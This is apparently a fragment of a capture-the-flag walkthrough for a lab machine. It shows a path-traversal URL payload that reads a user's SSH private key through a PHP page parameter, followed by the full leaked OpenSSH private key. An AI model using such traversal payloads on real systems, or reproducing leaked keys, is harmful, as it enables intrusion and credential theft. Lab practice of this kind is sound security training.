 view-source:http://preprod-marketing.trick.htb/index.php?page=..././..././..././..././home/michael/.ssh/id_rsa
1 -----BEGIN OPENSSH PRIVATE KEY-----
2 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
3 NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtz
4 c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G
5 YQ2re/gTrNElMAqURSCVydx/UvGCNT9dwQ4zna4sxIZF4HpwRt1T74wioqIX3EAYCCZcf+
6 4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/
7 Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK4
8 1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC
9 DkelLDMdnC73k2qHUa7j70/6iEu3NziO2TLrBgbOXEoeD9Dl6GjOz1OA1Y9UqH6P3ZZ0I0
10 +93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizE
11 hkXgenBG3VPvjCKiohfcQBgIJlx/7iABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1L
12 jnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6
13 IqCWfCz+OB3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3C
14 aUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/
15 KwkWcvbR2gTOlpgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjC
16 tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455Ge
17 U+38O714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0
18 fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V
19 PH+7+Oono2E7cgBv7GIqpdxRsozETjqzDlMYGnhk9oCG8v8oiXUVlM0e4jUOmnqaCvdDTS
20 3AZ4FVonhCl5DFVPEz4UdlKgHS0LZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3SxOxD7T4tKXA
21 fvjlQQh81veQAAAIEA6UE9xt6D4YXwFmjKo+5KQpasJquMVrLcxKyAlNpLNxYN8LzGS0sT
22 AuNHUSgX/tcNxg1yYHeHTu868/LUTe8l3Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgn
23 In16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUWQZCJXkcAAACBANNWO6MfEDxYr9DP
24 JkCbANS5fRVNVi0Lx+BSFyEKs2ThJqvlhnxBs43QxBX0j4BkqFUfuJ/YzySvfVNPtSb0XN
25 jsj51hLkyTIOBEVxNjDcPWOj5470u21X8qx2F3M4+YGGH+mka7P+VVfvJDZa67XNHzrxi+
26 IJhaN0D5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ==
27 -----END OPENSSH PRIVATE KEY-----
28